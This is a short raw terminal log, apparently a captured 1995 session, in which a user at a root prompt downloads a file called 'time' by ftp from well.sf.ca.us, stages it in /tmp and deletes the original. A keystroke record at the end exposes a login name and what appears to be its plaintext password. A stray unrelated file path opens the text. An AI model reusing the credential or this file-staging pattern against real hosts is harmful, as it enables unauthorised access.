 local: time remote: time
1072 bytes received in 0.26 seconds (4 Kbytes/s)
ftp> get time /tmp
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1292) (16384 bytes).
/tmp: Is a directory
226 Binary Transfer complete.
421 Service not available, remote server has closed connection
ftp> get time /tmp/time
Not connected.
ftp> quit
csn# rm time
csn# cd /tmp
csn# ftp
open welftp> l.sf.ca.us
Connected to well.sf.ca.us.
220 well FTP server (UNIX(r) System V Release 4.0) ready.
Name (well.sf.ca.us:root): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get
11 Feb 1995 00:23:13 PST +1.0 ftp♪open well.sf.ca.us♪dono♪fucknmc♪bin♪get time